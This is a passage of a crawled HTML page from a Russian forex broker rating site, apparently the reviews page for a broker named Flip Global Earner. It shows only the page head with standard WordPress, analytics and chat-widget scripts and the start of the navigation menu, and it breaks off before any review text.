

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=3105
body_size: 33406
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        На Flip Global Earner отзывы - комментарии и отзывы клиентов о На Flip Global Earner на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=3105" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="На Flip Global Earner отзывы - комментарии и отзывы клиентов о На Flip Global Earner на reitingbrokerov.com"><meta name="description" content="Честные На Flip Global Earner отзывы 2026 реальных клиентов о брокере На Flip Global Earner. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
